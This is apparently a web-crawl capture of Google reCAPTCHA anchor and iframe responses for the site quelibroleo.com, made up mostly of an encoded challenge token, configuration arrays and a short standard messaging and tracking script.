YwrPDghHDp8KnOEk6w5waLsOpwq1nw43DrBfCmTtBI8K4wrd+FsKFWmLChR1cw6/CmcOdIsKwwqzCnmTDhMOyHT/CgCnDrcKkIMOAQcK6wpbDocKkJ8K0wqjCicKPw7LCixzDl8OGJmNxaGXCiUYgwqBIw6gQwpPDoyZ2dMO4dsObC8KuwpNuasODwoLCisKRIgbDh8K5w4UYC8KmJW15wrM/XcODRgkuaVcyw5IXRj5CTMOHVcK2eMO/wonDtsOTw5NOw7sdU8OHwrxib3YSwobDtmwEOcOJZ14uwpzDo8K3w7lvw5fCuMKAV8OWw4rCtz/Cp8OkAsONw5LDlmDCuRDCjcOnwrQcwoLDqCbCq8KWdsOCA3zCjsKGXsKjE8KwwoI9w7wxwq4ARnXDvErCnCTDicO5MWs2LWPCuzYPwok9OzfCmMK7e189NMK1w6Y3w7XCjmHDisKsw4NOw7fDtsObwoVkDsO5wo1Ww6rDucO2aU/CkjLDi8Ovwq9/TwnChsOGJD/DmMOhbMKbYHZQTsO9wr/[base64]/[base64]/[base64]/DpxfCtMOEw6jCkQ4KWcOrwrQRe8KQRAXCmVDCrMKZwqF+wr/[base64]/DhRbCmwIAw6kMwp8TZMO+wodYXMOMw5BEXsO9w5cIBlYaHyBXwqDCuA40WXDCgH4pDMKlcyFoCUNMWTdeOcOlw77CjMKGwq9Qw48DccKWZMOXwql9wpnDmcO4Hl0qHgXDuMOEw45+esOCwrjClmcJwprCpx/[base64]/wqECHcKbY8Ozdztcw5TDosOefTdjfQbCjcOSZVHCs8KAWQ1ydyEnw5lHBnDDh8KJf8Kpwo94wqjDncKwe2rCi2I8WQpMZsKDw5PDkxzCksOnw50fe0x1wq5fAcKfS8KvwohlSwk9RcK6woA4MWR6OC/DvTzDucOXGMOJw5Ybw7V1SMO/w7QMCcOPwqAjCi/[base64]/Z8KtKMKtIEvDksO4wpzCmMOewqDDjMOXIsK+SMOcwqVOwo7Dn8KUwqokwqPDsMK5UWDCtzEbwojClSzCi2/DjsKEwrA2wozCkmvCjgloJsOsw5HCtsOJBRrCssOIw6Y1w5rCg2DCj8OkI8KuwprDvsKSw4Y0JsOge8KLw7nCtWfCoMO4wqXDvWvDpSckR8OKf8KIR8K1w54bwr/DnCRuSsO4w7rDuQsORMKUwqnDk8OQIsOBw7rDlsOZw79SamoJw44JCcKEw73DvQArwr7DkE/CgznDtsKpw5tIQsKewqRmcTtUw5jDsl9admw5UcKvZ8OaMCTCkXbCnCp4Wx0Gw5TDlUgPEMOSP8OBQk/DhEgZb8KOw4tzE8OWwrtBB8K3wrrDlTcvfkIwL3sCGcKyw4vDo8K7GcKxw5RGw4fCkzrChDBqw5/CmiTCg8KWwp4+wpbDlU/CvXVrwqB6w4TCqzULwrgYw7/Cm3/DqjFZDVhdVQwpwpHCkcO/MsKvLDoyOMOxwoHCpMKVw4/CrMOOw5UMGibDkg8mw50KYsOPwrXCnFfDh8KlwroIw4PDlMO3JVvCmcO0w6TCvGt7GjTCt8K8woxbVz4dSMOqwpHCo8OJLSIAwpfCqMK/w7/CvcKqwpttK8OIYsK0w7M4w7XDukx5VihBJ8O/[base64]/w6vDi8KNH8OMbAJheMO4ZhVacyzCkcOAN8OXQ8ObZcKbwqbCt8Ogw6hcw5gJw7vDjEhtdQRewpDDkMKJwphlw5EID1cGw5/CrEfDmMKoQBrCh8Opw4zDqiDCqCXDusOtDcO4f8OResKBwodawqBwHGDCpcO9RsKvHypZGMOfHMO6wr/CgsOhw7AcfHLCk8Kawr9nUcK8w6HDlW7DjlBdwoAtw4wJwoPCp3RLw5fDnHfDs8OCaBciCWwpw4/DlEQsw7pOPGYXBScWwolew7/[base64]/CrwZ0QwXCvcOtZEHCjcOKcMO3woEBwq3Dh25/[base64]/Ctkl8w7wLKGXChm97w73DlsKNLMOGYWcRH13CpgPCiMOpwrnDrcOtwp3DgsO9wqZWw4zDpcObch8iwpJhwqPCl3DDjMO+w6JjRMKvw4UuFMKSw4tUw6lPDlDDvMKWBMOwCsKBwpPDusKJw6cvUSI5w6jDi0x/YELDn8ORMRlewpTDosK0w7EdW8OHbz4DP8OFM8KiwqTCjcOvH8KJwoPDicKDb8KOGcKyTzJyw5MVYw0pY8OCZXhIckbCm8K9w70SVUloJcKCw4zCng8nAh9+LcKrw53Dh8OOwo7DmMOqLsOZw47Di8K/[base64]/NiHDksOeN8O5Z3/Ds0vDqMObQHJ5KMO4McOMAgxyZMOGDsOPdsKOAsOyMCUYK1Qpf8O3DzAQfz7DkEhsw55sVwNKesO9WnrChFVBw7Vvw5F3TVlrw63Cj8Kobk53w4lTw5Rnw5/DrT7Csw7Cp8OffkDCpTjChsOwHMO/w78ifsO2Jj/DlcODw5nDnAHCryTDqmUUwqLCjkTDpsOQPMO+egJMGlrCpcKLwplGw7VDw5BUwo/DjsKod8KfScKAwrZlWA5CdsOOT2hqwpQjGkArwqw7wopgaikFNy9xwqDDmA3CmCnDtsOCwqoew5zCmAHCmMOOS3vDi3ZRwqPDvAJlfADDszdWw4DDmmYjwpXCkcO3w4/DsS/CrjbCmVhhf14Yw7DCtjUZwo/DgsOnwpjDnAIQwr0LSA3CozMfwpvDicOkdCfCnsOuYBXChhbCr8Krw5/CvsKvw7DDvMOHUGbDmMKgJAgTIMKHw7XDvD4UcFEDccK7PMKBamPCqlnCusONXwTCmMKgCcO/[base64]/[base64]/CmG3ClcO/YMKBX0UQfiPCrcK3w7DCrsKcwqfCsWXDgEA8wr8gdcKGw6vDui7CoMK+QsKnYmHCkcO2dBhgw6HDn8OycWPDiEw4wofCigokC0YlH0x7wpJbUwgYw5/CugJydUDDuUTCtcOPwqp2w5HDt8OTGMO+wrEIwqXCszduwo/DjGPCpA8/[base64]/S2cxw4Q1wrDCvMKnR0UoGcOiw6MGOMKnHjoyw4bDtsKYwoZlZMK+QcKhw79qw7UlT8OUw70dw7/DhsOyEEDCkMKJw6RowoJHw6/CmMK/[base64]/[base64]/LMO5wpLDsQzDp8OiwqoPEsKlV8OiGEovRcOmw4fClcKhw78DwpjDpDjCnsKbZCjDn8Kfal1jwqvDqsK3wqUWwrTCgD7CpMO+wrFAwofCncKuLsOdw78/egQtIHbDpsKFBcKJwpbClCjDhsKswovDpcKmwpDDoTg7BhDCjQzCmlFcGCxnwoMycMKzCkhIw7PCmBbDpnfCuMK/HMKSwoFjA8O1woLDo23DoXpdw63DvMKVJS8XwpLDsRhWI8O3EFDDisKkJcKRwrVawrkOwqtEw6LDhjDDm8OlwrAuw5LDi8Kcw7pPZifCt3vDv8Olw4YRw67Du2bCgsO7wr/Cuz9oWMKcwpBgw60Vw6hIYFzDoCtmciHCl8OkwqXCvX4YwqcBw7cTwqjCvMOac8KZIXXDucO6w6nCj8O+JcKZTAjDiihjX8KnN3J3w4LDi3LDusOXwohDMR8Dw6lRw6zCjsO9w6TDiMK1w606EcOfw4NiwqLDr8OWOMKgwqomZFTDnAvCjMO6w7/[base64]/FEXCt2TDsVBnwoRpF8KWwoF0MMOKw4ptM8KAIsObw6gOwrpmXQ/CpcK0XzzDrQ7CpS3CssK2LMODwrMUwqPDojVFYQkFw4MYw7cKZcO3dRLCvEdAJFXCr8KVwoRdBcO/MsK5woEja8O5w7djS3wcwoXDrsKDJlbCgsOOwp/DhsKHUChewrJvCS5PAgXDn3FuX0ZJwq/DhWgYd2BybMOVwrrDqMK+wqbDo3JYFybCl8KrB8KCX8Ohw5jCpTUww5YAUn/Du1AiwqPCriQEw4LDgCXCl8Ovf8OBw5Axw6EMwpIiwp8iwq4Yw6/[base64]/Dp23DqsOBw6keQcO5fcKEUCg+wpTDhQDCqsK9dTRNaBMseWbCrQIoB3wSw7kldRoQWcKgwqovwpDCuMOjw4PDgMOuWH9pwozCs8KCGFhswonCgAcwKcKrOFc5djTCrcKLw63Cp8OfE8O/IWl/[base64]/DuSpUw5rCn8OiGMK/wqw4wrLDuRHDhsOmOCNvOsKtwrUuTEsxw60Ff24SFMO6D8OSwoLDhcOJVE8mPQomP8KDw4BEwrdSNzXDjTgrw57DkjALw6MBw73CmUwcfl3CgcKaw6wYLsOKwqTDuF7DscOUwoPDicOsQMOdw4/CokU8wqN0V8K9w7vDnMO0HXsnw6XCjg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22j896XR75x5yJQZiaazCRJCd0z4UVzw+k2Y9PPzgPswE\\u003d\x22,1,0,null,1,1768650149888,0,0,[163,68,73,114,138],null,[137,126,213,201,4],\x22RC-cLJzv7tj1lZIBw\x22,null,null,null,null,null,\x220dAFcWeA6fDR6XhJ4iZzge9md3zO5YV48mQCkEg0zQZWA6RtSblslGNF19TJSB5V_70nqnuScuM1bm6q_E5wwWFa4MKScrsgfCiQ\x22,1768732950010]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dPW-vvFFmM_kODffz8vayg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768646556219');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>